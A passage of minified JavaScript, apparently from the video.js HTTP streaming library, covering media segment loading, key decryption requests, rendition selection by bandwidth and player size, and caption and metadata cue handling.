Fl(ne),kt(ji,fe);pi()})});pi()}}}})({activeXhrs:R,decryptionWorker:W,trackInfoFn:l,timingInfoFn:u,videoSegmentTimingInfoFn:p,audioSegmentTimingInfoFn:y,id3Fn:g,captionsFn:G,isEndOfTimeline:le,endedTimelineFn:C,dataFn:L,doneFn:P,onTransmuxerLog:O}),G=(s.key&&!s.key.bytes&&(l=[s.key],s.map&&!s.map.bytes&&s.map.key&&s.map.key.resolvedUri===s.key.resolvedUri&&l.push(s.map.key),u=i(Fe(e,{uri:s.key.resolvedUri,responseType:"arraybuffer"}),Hc(s,l,W)),R.push(u)),s.map&&!s.map.bytes&&(!s.map.key||s.key&&s.key.resolvedUri===s.map.key.resolvedUri||(p=i(Fe(e,{uri:s.map.key.resolvedUri,responseType:"arraybuffer"}),Hc(s,[s.map.key],W)),R.push(p)),y=Fe(e,{uri:s.map.resolvedUri,responseType:"arraybuffer",headers:Ml(s.map)}),{segment:M,finishProcessingFn:q}=[{segment:s,finishProcessingFn:W}][0],g=i(y,(xe,Ae)=>{var xe=jl(xe,Ae);return xe?q(xe,M):(xe=new Uint8Array(Ae.response),M.map.key?(M.map.encryptedBytes=xe,q(null,M)):(M.map.bytes=xe,void Vc(M,function(pt){if(pt)return pt.xhr=Ae,pt.status=Ae.status,q(pt,M);q(null,M)})))}),R.push(g)),Fe(e,{uri:s.part&&s.part.resolvedUri||s.resolvedUri,responseType:"arraybuffer",headers:Ml(s)}));({segment:Q,finishProcessingFn:de,responseType:ee}={segment:s,finishProcessingFn:W,responseType:G.responseType});var Q,de,ee,ue,be,le=i(G,(xe,Ae)=>{var xe=jl(xe,Ae);return xe?de(xe,Q):(xe=ee!=="arraybuffer"&&Ae.responseText?dy(Ae.responseText.substring(Q.lastReachedChar||0)):Ae.response,Q.stats=yy(Ae),Q.key?Q.encryptedBytes=new Uint8Array(xe):Q.bytes=new Uint8Array(xe),de(null,Q))});le.addEventListener("progress",({segment:ue,progressFn:be}=[{segment:s,progressFn:n}][0],ne=>{var Ae=ne.target;if(!Ae.aborted)return ue.stats=Fe(ue.stats,vy(ne)),!ue.stats.firstBytesReceivedAt&&ue.stats.bytesReceived&&(ue.stats.firstBytesReceivedAt=Date.now()),be(ne,ue)})),R.push(le);let Qe={};return R.forEach(ne=>{var Ae,xe;ne.addEventListener("loadend",({loadendState:Ae,abortFn:xe}=[{loadendState:Qe,abortFn:r}][0],pt=>{pt.target.aborted&&xe&&!Ae.calledAbortFn&&(xe(),Ae.calledAbortFn=!0)}))}),()=>Fl(R)},wy=si("CodecUtils"),Wc=(i,e)=>(e=e.attributes||{},i&&i.mediaGroups&&i.mediaGroups.AUDIO&&e.AUDIO&&i.mediaGroups.AUDIO[e.AUDIO]),_a=function(i){let e={};return i.forEach(({mediaType:t,type:s,details:r})=>{e[t]=e[t]||[],e[t].push(au(""+s+r))}),Object.keys(e).forEach(function(t){1<e[t].length?(wy(`multiple ${t} codecs found as attributes: ${e[t].join(", ")}. Setting playlist codecs to null so that we wait for mux.js to probe segments for real codecs.`),e[t]=null):e[t]=e[t][0]}),e},ql=si("PlaylistSelector"),Gc=function(i){var e;if(i&&i.playlist)return e=i.playlist,JSON.stringify({id:e.id,bandwidth:i.bandwidth,width:i.width,height:i.height,codecs:e.attributes&&e.attributes.CODECS||""})},or=function(i,e){let t=i.slice();i.sort(function(s,r){var n=e(s,r);return n===0?t.indexOf(s)-t.indexOf(r):n})};function Xc(i,e,t,s,r,n){if(i){var l={bandwidth:e,width:t,height:s,limitRenditionByPlayerDimensions:r};let y=i.playlists,g=(jt.isAudioOnly(i)&&(y=n.getAudioTrackPlaylists_(),l.audioOnly=!0),y.map(C=>{var L=C.attributes&&C.attributes.RESOLUTION&&C.attributes.RESOLUTION.width,P=C.attributes&&C.attributes.RESOLUTION&&C.attributes.RESOLUTION.height,O=C.attributes&&C.attributes.BANDWIDTH;return{bandwidth:O||window.Number.MAX_VALUE,width:L,height:P,playlist:C}})),S=(or(g,(C,L)=>C.bandwidth-L.bandwidth),(g=g.filter(C=>!jt.isIncompatible(C.playlist))).filter(C=>jt.isEnabled(C.playlist)));i=(S=S.length?S:g.filter(C=>!jt.isDisabled(C.playlist))).filter(C=>C.bandwidth*yt.BANDWIDTH_VARIANCE<e);let T=i[i.length-1];var u=i.filter(C=>C.bandwidth===T.bandwidth)[0];if(r===!1){let C=u||S[0]||g[0];if(C&&C.playlist){let L=u?"bandwidthBestRep":"sortedPlaylistReps";return S[0]&&(L="enabledPlaylistReps"),ql(`choosing ${Gc(C)} using ${L} with options`,l),C.playlist}}else{var p,r=i.filter(q=>q.width&&q.height),i=(or(r,(q,W)=>q.width-W.width),r.filter(q=>q.width===t&&q.height===s)),i=(T=i[i.length-1],i.filter(q=>q.bandwidth===T.bandwidth)[0]);let P,O;i||(p=(P=r.filter(q=>q.width>t||q.height>s)).filter(q=>q.width===P[0].width&&q.height===P[0].height),T=p[p.length-1],O=p.filter(q=>q.bandwidth===T.bandwidth)[0]);let R;n.leastPixelDiffSelector&&(p=r.map(q=>(q.pixelDiff=Math.abs(q.width-t)+Math.abs(q.height-s),q)),or(p,(q,W)=>q.pixelDiff===W.pixelDiff?W.bandwidth-q.bandwidth:q.pixelDiff-W.pixelDiff),R=p[0]);let M=R||O||i||u||S[0]||g[0];if(M&&M.playlist){let q="sortedPlaylistReps";return R?q="leastPixelDiffRep":O?q="resolutionPlusOneRep":i?q="resolutionBestRep":u?q="bandwidthBestRep":S[0]&&(q="enabledPlaylistReps"),ql(`choosing ${Gc(M)} using ${q} with options`,l),M.playlist}}return ql("could not choose a playlist with options",l),null}}function Kc(){var i=this.useDevicePixelRatio&&window.devicePixelRatio||1;return Xc(this.playlists.main,this.systemBandwidth,parseInt(va(this.tech_.el(),"width"),10)*i,parseInt(va(this.tech_.el(),"height"),10)*i,this.limitRenditionByPlayerDimensions,this.playlistController_)}function en(i,e,t){let s;var r;if(t&&t.cues)for(s=t.cues.length;s--;)(r=t.cues[s]).startTime>=i&&r.endTime<=e&&t.removeCue(r)}let Sy=({inbandTextTracks:i,metadataArray:e,timestampOffset:t,videoDuration:s})=>{if(e){let l=window.WebKitDataCue||window.VTTCue,u=i.metadataTrack_;if(u&&(e.forEach(p=>{let y=p.cueTime+t;!(typeof y!="number"||window.isNaN(y)||y<0)&&y<1/0&&p.frames&&p.frames.length&&p.frames.forEach(g=>{var S,T=new l(y,y,g.value||g.url||g.data||"");T.frame=g,T.value=g,S=T,Object.defineProperties(S.frame,{id:{get(){return V.log.warn("cue.frame.id is deprecated. Use cue.value.key instead."),S.value.key}},value:{get(){return V.log.warn("cue.frame.value is deprecated. Use cue.value.data instead."),S.value.data}},privateData:{get(){return V.log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."),S.value.data}}}),u.addCue(T)})}),u.cues)&&u.cues.length){var r=u.cues,n=[];for(let g=0;g<r.length;g++)r[g]&&n.push(r[g]);let p=n.reduce((g,S)=>{var T=g[S.startTime]||[];return T.push(S),g[S.startTime]=T,g},{}),y=Object.keys(p).sort((g,S)=>Number(g)-Number(S));y.forEach((T,S)=>{var T=p[T],C=isFinite(s)?s:0;let L=Number(y[S+1])||C;T.forEach(P=>{P.endTime=L})})}}},Ey={id:"ID",class:"CLASS",startDate:"START-DATE",duration:"DURATION",endDate:"END-DATE",endOnNext:"END-ON-NEXT",plannedDuration:"PLANNED-DURATION",scte35Out:"SCTE35-OUT",scte35In:"SCTE35-IN"},ky=new Set(["id","class","startDate","duration","endDate","endOnNext","startTime","endTime","processDateRange"]),Yc=(i,e,t)=>{i.metadataTrack_||(i.metadataTrack_=t.addRemoteTextTrack({kind:"metadata",label:"Timed Metadata"},!1).track,V.browser.IS_ANY_SAFARI)||(i.metadataTrack_.inBandMetadataTrackDispatchType=e)},Jc=i=>typeof i=="number"&&isFinite(i),lr=C=>{var{startOfSegment:e,duration:t,segment:s,part:r,playlist:{mediaSequence:n,id:l,segments:g=[]},mediaIndex:u,partIndex:p,timeline:y}=C,g=g.length-1;let S="mediaIndex/partIndex increment";C.getMediaInfoForTime?S=`getMediaInfoForTime (${C.getMediaInfoForTime})`:C.isSyncRequest&&(S="getSyncSegmentCandidate (isSyncRequest)"),C.independent&&(S+=" with independent "+C.independent);var T=typeof p=="number",C=C.segment.uri?"segment":"pre-segment",L=T?dc({preloadSegment:s})-1:0;return C+` [${n+u}/${n+g}]`+(T?` part [${p}/${L}]`:"")+` segment start/end [${s.start} => ${s.end}]`+(T?` part start/end [${r.start} => ${r.end}]`:"")+` startOfSegment [${e}] duration [${t}] timeline [${y}] selected by [${S}] playlist [${l}]`},Qc=i=>i+"TimingInfo",Zc=(i,e)=>i.length?i.end(i.length-1):e,ep=({timelineChangeController:i,currentTimeline:e,segmentTimeline:t,loaderType:s,audioDisabled:r})=>!(e===t||(s==="audio"?(e=i.lastTimelineChange({type:"main"}))&&e.to===t:s!=="main"||!r||(e=i.pendingTimelineChange({type:"audio"}))&&e.to===t)),tp=({segmentDuration:i,maxDuration:e})=>!!i&&Math.round(i)>e+is,Cy=(i,e)=>{var t,s,r;return e==="hls"&&(e=(n=>{let l=0;return["video","audio"].forEach(function(u){if(u=n[u+"TimingInfo"],u){var{start:u,end:p}=u;let g;typeof u=="bigint"||typeof p=="bigint"?g=window.BigInt(p)-window.BigInt(u):typeof u=="number"&&typeof p=="number"&&(g=p-u),typeof g!="undefined"&&g>l&&(l=g)}}),l=typeof l=="bigint"&&l<Number.MAX_SAFE_INTEGER?Number(l):l})({audioTimingInfo:i.audioTimingInfo,videoTimingInfo:i.videoTimingInfo}))&&(t=i.playlist.targetDuration,s=tp({segmentDuration:e,maxDuration:2*t}),r=tp({segmentDuration:e,maxDuration:t}),e=`Segment with index ${i.mediaIndex} from playlist ${i.playlist.id} has a duration of ${e} when the reported duration is ${i.duration} and the target duration is ${t}. For HLS content, a duration in excess of the target duration may result in playback issues. See the HLS specification section on EXT-X-TARGETDURATION for more details: https://tools.ietf.org/html/draft-pantos-http-live-streaming-23#section-4.3.3.1`,s||r)?{severity:s?"warn":"info",message:e}:null};class Hl extends V.EventTarget{constructor(e,t=0){if(super(),!e)throw new TypeError("Initialization settings are required");if(typeof e.currentTime!="function")throw new TypeError("No currentTime getter specified");if(!e.mediaSource)throw new TypeError("No MediaSource specified");this.bandwidth=e.bandwidth,this.throughput={rate:0,count:0},this.roundTrip=NaN,this.resetStats_(),this.mediaIndex=null,this.partIndex=null,this.hasPlayed_=e.hasPlayed,this.currentTime_=e.currentTime,this.seekable_=e.seekable,this.seeking_=e.seeking,this.duration_=e.duration,this.mediaSource_=e.mediaSource,this.vhs_=e.vhs,this.loaderType_=e.loaderType,this.currentMediaInfo_=void 0,this.startingMediaInfo_=void 0,this.segmentMetadataTrack_=e.segmentMetadataTrack,this.goalBufferLength_=e.goalBufferLength,this.sourceType_=e.sourceType,this.sourceUpdater_=e.sourceUpdater,this.inbandTextTracks_=e.inbandTextTracks,this.state_="INIT",this.timelineChangeController_=e.timelineChangeController,this.shouldSaveSegmentTimingInfo_=!0,this.parse708captions_=e.parse708captions,this.useDtsForTimestampOffset_=e.useDtsForTimestampOffset,this.calculateTimestampOffsetForEachSegment_=e.calculateTimestampOffsetForEachSegment,this.captionServices_=e.captionServices,this.exactManifestTimings=e.exactManifestTimings,this.addMetadataToTextTrack=e.addMetadataToTextTrack,this.checkBufferTimeout_=null,this.error_=void 0,this.currentTimeline_=-1,this.pendingSegment_=null,this.xhrOptions_=null,this.pendingSegments_=[],this.audioDisabled_=!1,this.isPendingTimestampOffset_=!1,this.gopBuffer_=[],this.timeMapping_=0,this.safeAppend_=!1,this.appendInitSegment_={audio:!0,video:!0},this.playlistOfLastInitSegment_={audio:null,video:null},this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_={id3:[],caption:[]},this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=null,this.activeInitSegmentId_=null,this.initSegments_={},this.cacheEncryptionKeys_=e.cacheEncryptionKeys,this.keyCache_={},this.decrypter_=e.decrypter,this.syncController_=e.syncController,this.syncPoint_={segmentIndex:0,time:0},this.transmuxer_=this.createTransmuxer_(),this.triggerSyncInfoUpdate_=()=>this.trigger("syncinfoupdate"),this.syncController_.on("syncinfoupdate",this.triggerSyncInfoUpdate_),this.mediaSource_.addEventListener("sourceopen",()=>{this.isEndOfStream_()||(this.ended_=!1)}),this.fetchAtBuffer_=!1,this.replaceSegmentsUntil_=-1,this.logger_=si(`SegmentLoader[${this.loaderType_}]`),Object.defineProperty(this,"state",{get(){return this.state_},set(s){s!==this.state_&&(this.logger_(this.state_+" -> "+s),this.state_=s,this.trigger("statechange"))}}),this.sourceUpdater_.on("ready",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="main"&&this.timelineChangeController_.on("pendingtimelinechange",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="audio"&&this.timelineChangeController_.on("timelinechange",()=>{this.hasEnoughInfoToLoad_()&&this.processLoadQueue_(),this.hasEnoughInfoToAppend_()&&this.processCallQueue_()})}createTransmuxer_(){return gy({remux:!1,alignGopsAtEnd:this.safeAppend_,keepOriginalTimestamps:!0,parse708captions:this.parse708captions_,captionServices:this.captionServices_})}resetStats_(){this.mediaBytesTransferred=0,this.mediaRequests=0,this.mediaRequestsAborted=0,this.mediaRequestsTimedout=0,this.mediaRequestsErrored=0,this.mediaTransferDuration=0,this.mediaSecondsLoaded=0,this.mediaAppends=0}dispose(){this.trigger("dispose"),this.state="DISPOSED",this.pause(),this.abort_(),this.transmuxer_&&this.transmuxer_.terminate(),this.resetStats_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.syncController_&&this.triggerSyncInfoUpdate_&&this.syncController_.off("syncinfoupdate",this.triggerSyncInfoUpdate_),this.off()}setAudio(e){this.audioDisabled_=!e,e?this.appendInitSegment_.audio=!0:this.sourceUpdater_.removeAudio(0,this.duration_())}abort(){this.state!=="WAITING"?this.pendingSegment_&&(this.pendingSegment_=null):(this.abort_(),this.state="READY",this.paused()||this.monitorBuffer_())}abort_(){this.pendingSegment_&&this.pendingSegment_.abortRequests&&this.pendingSegment_.abortRequests(),this.pendingSegment_=null,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.timelineChangeController_.clearPendingTimelineChange(this.loaderType_),this.waitingOnRemove_=!1,window.clearTimeout(this.quotaExceededErrorRetryTimeout_),this.quotaExceededErrorRetryTimeout_=null}checkForAbort_(e){return this.state!=="APPENDING"||this.pendingSegment_?!this.pendingSegment_||this.pendingSegment_.requestId!==e:(this.state="READY",!0)}error(e){return typeof e!="undefined"&&(this.logger_("error occurred:",e),this.error_=e),this.pendingSegment_=null,this.error_}endOfStream(){this.ended_=!0,this.transmuxer_&&jc(this.transmuxer_),this.gopBuffer_.length=0,this.pause(),this.trigger("ended")}buffered_(){var e=this.getMediaInfo_();if(!this.sourceUpdater_||!e)return Ft();if(this.loaderType_==="main"){var{hasAudio:e,hasVideo:t,isMuxed:s}=e;if(t&&e&&!this.audioDisabled_&&!s)return this.sourceUpdater_.buffered();if(t)return this.sourceUpdater_.videoBuffered()}return this.sourceUpdater_.audioBuffered()}initSegmentForMap(e,t=!1){if(!e)return null;var s=ya(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:e.bytes,tracks:e.tracks,timescales:e.timescales}),r||e}segmentKey(e,t=!1){if(!e)return null;var s=Cc(e);let r=this.keyCache_[s];return this.cacheEncryptionKeys_&&t&&!r&&e.bytes&&(this.keyCache_[s]=r={resolvedUri:e.resolvedUri,bytes:e.bytes}),t={resolvedUri:(r||e).resolvedUri},r&&(t.bytes=r.bytes),t}couldBeginLoading_(){return this.playlist_&&!this.paused()}load(){if(this.monitorBuffer_(),this.playlist_)return this.state==="INIT"&&this.couldBeginLoading_()?this.init_():void(!this.couldBeginLoading_()||this.state!=="READY"&&this.state!=="INIT"||(this.state="READY"))}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}playlist(e,t={}){if(e){var s,r=this.playlist_,n=this.pendingSegment_;this.playlist_=e,this.xhrOptions_=t,this.state==="INIT"&&(e.syncInfo={mediaSequence:e.mediaSequence,time:0},this.loaderType_==="main")&&this.syncController_.setDateTimeMappingForStart(e);let l=null;if(r&&(r.id?l=r.id:r.uri&&(l=r.uri)),this.logger_(`playlist update [${l} => ${e.id||e.uri}]`),this.trigger("syncinfoupdate"),this.state==="INIT"&&this.couldBeginLoading_())return this.init_();r&&r.uri===e.uri?(t=e.mediaSequence-r.mediaSequence,this.logger_(`live window shift [${t}]`),this.mediaIndex!==null&&(this.mediaIndex-=t,this.mediaIndex<0?(this.mediaIndex=null,this.partIndex=null):(s=this.playlist_.segments[this.mediaIndex],!this.partIndex||s.parts&&s.parts.length&&s.parts[this.partIndex]||(s=this.mediaIndex,this.logger_(`currently processing part (index ${this.partIndex}) no longer exists.`),this.resetLoader(),this.mediaIndex=s))),n&&(n.mediaIndex-=t,n.mediaIndex<0?(n.mediaIndex=null,n.partIndex=null):(0<=n.mediaIndex&&(n.segment=e.segments[n.mediaIndex]),0<=n.partIndex&&n.segment.parts&&(n.part=n.segment.parts[n.partIndex]))),this.syncController_.saveExpiredSegmentInfo(r,e)):(this.mediaIndex!==null&&(!e.endList&&typeof e.partTargetDuration=="number"?this.resetLoader():this.resyncLoader()),this.currentMediaInfo_=void 0,this.trigger("playlistupdate"))}}pause(){this.checkBufferTimeout_&&(window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=null)}paused(){return this.checkBufferTimeout_===null}resetLoaderProperties(){this.ended_=!1,this.activeInitSegmentId_=null,this.appendInitSegment_={audio:!0,video:!0}}resetEverything(e){this.resetLoaderProperties(),this.resetLoader(),this.remove(0,1/0,e),this.transmuxer_&&(this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.transmuxer_.postMessage({action:"reset"}))}resetLoader(){this.fetchAtBuffer_=!1,this.resyncLoader()}resyncLoader(){this.transmuxer_&&jc(this.transmuxer_),this.mediaIndex=null,this.partIndex=null,this.syncPoint_=null,this.isPendingTimestampOffset_=!1,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.abort(),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}remove(e,t,s=()=>{},r=!1){if((t=t===1/0?this.duration_():t)<=e)this.logger_("skipping remove because end ${end} is <= start ${start}");else if(this.sourceUpdater_&&this.getMediaInfo_()){let l=1;var n=()=>{--l===0&&s()};!r&&this.audioDisabled_||(l++,this.sourceUpdater_.removeAudio(e,t,n)),!r&&this.loaderType_!=="main"||(this.gopBuffer_=((u,C,y,g)=>{var S=Math.ceil((C-g)*pa),T=Math.ceil((y-g)*pa),C=u.slice();let L=u.length;for(;L--&&!(u[L].pts<=T););if(L!==-1){let P=L+1;for(;P--&&!(u[P].pts<=S););P=Math.max(P,0),C.splice(P,L-P+1)}return C})(this.gopBuffer_,e,t,this.timeMapping_),l++,this.sourceUpdater_.removeVideo(e,t,n));for(let u in this.inbandTextTracks_)en(e,t,this.inbandTextTracks_[u]);en(e,t,this.segmentMetadataTrack_),n()}else this.logger_("skipping remove because no source updater or starting media info")}monitorBuffer_(){this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),1)}monitorBufferTick_(){this.state==="READY"&&this.fillBuffer_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),500)}fillBuffer_(){var e;this.sourceUpdater_.updating()||(e=this.chooseNextRequest_())&&(typeof e.timestampOffset=="number"&&(this.isPendingTimestampOffset_=!1,this.timelineChangeController_.pendingTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline})),this.loadSegment_(e))}isEndOfStream_(e=this.mediaIndex,t=this.playlist_,s=this.partIndex){var r;return!(!t||!this.mediaSource_)&&(r=typeof e=="number"&&t.segments[e],e=e+1===t.segments.length,s=!r||!r.parts||s+1===r.parts.length,t.endList)&&this.mediaSource_.readyState==="open"&&e&&s}chooseNextRequest_(){var p=this.buffered_(),e=nc(p)||0,p=Cl(p,this.currentTime_()),t=!this.hasPlayed_()&&1<=p,u=p>=this.goalBufferLength_(),s=this.playlist_.segments;if(!s.length||t||u)return null;this.syncPoint_=this.syncPoint_||this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()),t={partIndex:null,mediaIndex:null,startOfSegment:null,playlist:this.playlist_,isSyncRequest:!this.syncPoint_},t.isSyncRequest?t.mediaIndex=function(y,g,S){g=g||[];var T=[];let C=0;for(let P=0;P<g.length;P++){var L=g[P];if(y===L.timeline&&(T.push(P),(C+=L.duration)>S))return P}return T.length===0?0:T[T.length-1]}(this.currentTimeline_,s,e):this.mediaIndex!==null?(u=s[this.mediaIndex],n=typeof this.partIndex=="number"?this.partIndex:-1,t.startOfSegment=u.end||e,u.parts&&u.parts[n+1]?(t.mediaIndex=this.mediaIndex,t.partIndex=n+1):t.mediaIndex=this.mediaIndex+1):({segmentIndex:u,startTime:n,partIndex:l}=jt.getMediaInfoForTime({exactManifestTimings:this.exactManifestTimings,playlist:this.playlist_,currentTime:this.fetchAtBuffer_?e:this.currentTime_(),startingPartIndex:this.syncPoint_.partIndex,startingSegmentIndex:this.syncPoint_.segmentIndex,startTime:this.syncPoint_.time}),t.getMediaInfoForTime=this.fetchAtBuffer_?"bufferedEnd "+e:"currentTime "+this.currentTime_(),t.mediaIndex=u,t.startOfSegment=n,t.partIndex=l),e=s[t.mediaIndex];let r=e&&typeof t.partIndex=="number"&&e.parts&&e.parts[t.partIndex];if(!e||typeof t.partIndex=="number"&&!r)return null;typeof t.partIndex!="number"&&e.parts&&(t.partIndex=0,r=e.parts[0]);var n,l,u=this.vhs_.playlists&&this.vhs_.playlists.main&&this.vhs_.playlists.main.independentSegments||this.playlist_.independentSegments,p=(p||!r||u||r.independent||(t.partIndex===0?(l=(n=s[t.mediaIndex-1]).parts&&n.parts.length&&n.parts[n.parts.length-1])&&l.independent&&(--t.mediaIndex,t.partIndex=n.parts.length-1,t.independent="previous segment"):e.parts[t.partIndex-1].independent&&(--t.partIndex,t.independent="previous part")),this.mediaSource_&&this.mediaSource_.readyState==="ended");return t.mediaIndex>=s.length-1&&p&&!this.seeking_()?null:this.generateSegmentInfo_(t)}generateSegmentInfo_(t){var{independent:t,playlist:s,mediaIndex:y,startOfSegment:r,isSyncRequest:S,partIndex:g,forceTimestampOffset:n,getMediaInfoForTime:l}=t,u=s.segments[y],p=typeof g=="number"&&u.parts[g],y={requestId:"segment-loader-"+Math.random(),uri:p&&p.resolvedUri||u.resolvedUri,mediaIndex:y,partIndex:p?g:null,isSyncRequest:S,startOfSegment:r,playlist:s,bytes:null,encryptedBytes:null,timestampOffset:null,timeline:u.timeline,duration:p&&p.duration||u.duration,segment:u,part:p,byteLength:0,transmuxer:this.transmuxer_,getMediaInfoForTime:l,independent:t},g=typeof n!="undefined"?n:this.isPendingTimestampOffset_,S=(y.timestampOffset=this.timestampOffsetForSegment_({segmentTimeline:u.timeline,currentTimeline:this.currentTimeline_,startOfSegment:r,buffered:this.buffered_(),calculateTimestampOffsetForEachSegment:this.calculateTimestampOffsetForEachSegment_,overrideCheck:g}),nc(this.sourceUpdater_.audioBuffered()));return typeof S=="number"&&(y.audioAppendStart=S-this.sourceUpdater_.audioTimestampOffset()),this.sourceUpdater_.videoBuffered().length&&(y.gopsToAlignWith=((T,C,L)=>{if(typeof C=="undefined"||C===null||!T.length)return[];var P=Math.ceil((C-L+3)*pa);let O;for(O=0;O<T.length&&!(T[O].pts>P);O++);return T.slice(O)})(this.gopBuffer_,this.currentTime_()-this.sourceUpdater_.videoTimestampOffset(),this.timeMapping_)),y}timestampOffsetForSegment_(e){return{segmentTimeline:e,currentTimeline:t,startOfSegment:s,buffered:r,calculateTimestampOffsetForEachSegment:n,overrideCheck:l}=[e][0],n?Zc(r,s):l||e!==t?e<t?s:Zc(r,s):null;var t,s,r,n,l}earlyAbortWhenNeeded_(e){if(!this.vhs_.tech_.paused()&&this.xhrOptions_.timeout&&this.playlist_.attributes.BANDWIDTH&&!(Date.now()-(e.firstBytesReceivedAt||Date.now())<1e3)){var t=this.currentTime_(),s=e.bandwidth,r=this.pendingSegment_.duration,e=jt.estimateSegmentRequestTime(r,s,this.playlist_,e.bytesReceived),n=([n,l,u=1]=[this.buffered_(),t,this.vhs_.tech_.playbackRate()],((n.length?n.end(n.length-1):0)-l)/u-1);if(!(e<=n)){var l=function(q){let{main:g,currentTime:S,bandwidth:T,duration:C,segmentDuration:L,timeUntilRebuffer:P,currentTimeline:O,syncController:R}=q;q=g.playlists.filter(G=>!jt.isIncompatible(G));let M=q.filter(jt.isEnabled);var q=(M=M.length?M:q.filter(G=>!jt.isDisabled(G))).filter(jt.hasAttribute.bind(null,"BANDWIDTH")).map(G=>{var Q=R.getSyncPoint(G,C,O,S)?1:2;return{playlist:G,rebufferingImpact:jt.estimateSegmentRequestTime(L,T,G)*Q-P}}),W=q.filter(G=>G.rebufferingImpact<=0);return or(W,(G,Q)=>Bl(Q.playlist,G.playlist)),W.length?W[0]:(or(q,(G,Q)=>G.rebufferingImpact-Q.rebufferingImpact),q[0]||null)}({main:this.vhs_.playlists.main,currentTime:t,bandwidth:s,duration:this.duration_(),segmentDuration:r,timeUntilRebuffer:n,currentTimeline:this.currentTimeline_,syncController:this.syncController_});if(l){var u=e-n-l.rebufferingImpact;let y=.5;n<=is&&(y=1),!l.playlist||l.playlist.uri===this.playlist_.uri||u<y||(this.bandwidth=l.playlist.attributes.BANDWIDTH*yt.BANDWIDTH_VARIANCE+1,this.trigger("earlyabort"))}}}}handleAbort_(e){this.logger_("Aborting "+lr(e)),this.mediaRequestsAborted+=1}handleProgress_(e,t){this.earlyAbortWhenNeeded_(t.stats),this.checkForAbort_(t.requestId)||this.trigger("progress")}handleTrackInfo_(e,t){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||this.checkForIllegalMediaSwitch(t)||(function(s,r){if(!s&&!r||!s&&r||s&&!r)return!1;if(s!==r){var n=Object.keys(s).sort(),l=Object.keys(r).sort();if(n.length!==l.length)return!1;for(let p=0;p<n.length;p++){var u=n[p];if(u!==l[p]||s[u]!==r[u])return!1}}return!0}(this.currentMediaInfo_,t=t||{})||(this.appendInitSegment_={audio:!0,video:!0},this.startingMediaInfo_=t,this.currentMediaInfo_=t,this.logger_("trackinfo update",t),this.trigger("trackinfo")),this.checkForAbort_(e.requestId))||(this.pendingSegment_.trackInfo=t,this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleTimingInfo_(e,t,s,r){var n;this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||((e=this.pendingSegment_)[n=Qc(t)]=e[n]||{},e[n][s]=r,this.logger_(`timinginfo: ${t} - ${s} - `+r),this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleCaptions_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(t.length===0)this.logger_("SegmentLoader received no captions from a caption event");else if(this.pendingSegment_.hasAppendedData_){let s=this.sourceUpdater_.videoTimestampOffset()===null?this.sourceUpdater_.audioTimestampOffset():this.sourceUpdater_.videoTimestampOffset(),r={};t.forEach(n=>{r[n.stream]=r[n.stream]||{startTime:1/0,captions:[],endTime:0};var l=r[n.stream];l.startTime=Math.min(l.startTime,n.startTime+s),l.endTime=Math.max(l.endTime,n.endTime+s),l.captions.push(n)}),Object.keys(r).forEach(n=>{var{startTime:l,endTime:u,captions:p}=r[n],y=this.inbandTextTracks_,g=(this.logger_(`adding cues from ${l} -> ${u} for `+n),y),S=this.vhs_.tech_,T=n;if(!g[T]){S.trigger({type:"usage",name:"vhs-608"});let O=T;/^cc708_/.test(T)&&(O="SERVICE"+T.split("_")[1]);var L=S.textTracks().getTrackById(O);if(L)g[T]=L;else{let M=T,q=T,W=!1;L=(S.options_.vhs&&S.options_.vhs.captionServices||{})[O],L&&(M=L.label,q=L.language,W=L.default),g[T]=S.addRemoteTextTrack({kind:"captions",id:O,default:W,label:M,language:q},!1).track}}en(l,u,y[n]);var{inbandTextTracks:C,captionArray:L,timestampOffset:P}={captionArray:p,inbandTextTracks:y,timestampOffset:s};if(L){let O=window.WebKitDataCue||window.VTTCue;L.forEach(R=>{let M=R.stream;R.content?R.content.forEach(q=>{var W=new O(R.startTime+P,R.endTime+P,q.text);W.line=q.line,W.align="left",W.position=q.position,W.positionAlign="line-left",C[M].addCue(W)}):C[M].addCue(new O(R.startTime+P,R.endTime+P,R.text))})}}),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}else this.metadataQueue_.caption.push(this.handleCaptions_.bind(this,e,t))}handleId3_(e,t,s){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||(this.pendingSegment_.hasAppendedData_?this.addMetadataToTextTrack(s,t,this.duration_()):this.metadataQueue_.id3.push(this.handleId3_.bind(this,e,t,s)))}processMetadataQueue_(){this.metadataQueue_.id3.forEach(e=>e()),this.metadataQueue_.caption.forEach(e=>e()),this.metadataQueue_.id3=[],this.metadataQueue_.caption=[]}processCallQueue_(){var e=this.callQueue_;this.callQueue_=[],e.forEach(t=>t())}processLoadQueue_(){var 